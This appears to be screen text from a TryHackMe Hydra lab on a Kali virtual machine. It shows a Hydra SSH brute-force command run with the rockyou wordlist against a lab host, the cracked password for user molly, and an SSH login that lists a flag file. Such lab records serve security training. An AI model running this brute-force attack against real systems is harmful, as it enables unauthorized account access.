 VMware Fusion File Edit View Virtual Machine Window Help Sun Dec 11 6:51 AM
Kali 00:10:55
TryHackMe | Hydra — ... molly@ip-10-10-143-14... 09:51 AM
molly@ip-10-10-143-144: ~
File Actions Edit View Help
kali@kali: ~/Downloads molly@ip-10-10-143-144: ~
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-11 09:45:59
┌──(kali㉿kali)-[~]
└─$ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.143.144 -t 4 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-11 09:49:05
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://10.10.143.144:22/
[22][ssh] host: 10.10.143.144 login: molly password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-11 09:50:00
┌──(kali㉿kali)-[~]
└─$ ssh molly@10.10.143.144
The authenticity of host '10.10.143.144 (10.10.143.144)' can't be established.
ED25519 key fingerprint is SHA256:YseuzKhigtAi5ZLdqrBx9gefXcFVfddn/Dk3J9i/yD4.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.143.144' (ED25519) to the list of known hosts.
molly@10.10.143.144's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-1092-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
65 packages can be updated.
32 updates are security updates.
Last login: Tue Dec 17 14:37:49 2019 from 10.8.11.98
molly@ip-10-10-143-144:~$ ls
flag2.txt
molly@ip-10-10-143-144:~$ getuid